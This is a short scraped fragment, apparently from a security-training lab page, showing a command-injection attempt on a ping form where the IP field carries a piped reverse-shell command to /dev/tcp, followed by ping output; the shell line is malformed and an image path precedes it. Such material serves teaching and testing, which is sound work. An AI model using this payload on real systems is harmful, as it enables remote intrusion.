 rce > exec "ping"
Here, please enter the target IP address!
127.0.0.1 | bash -i >& /dev/tcp 6666 0>&1 ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 2999ms
重生信息安全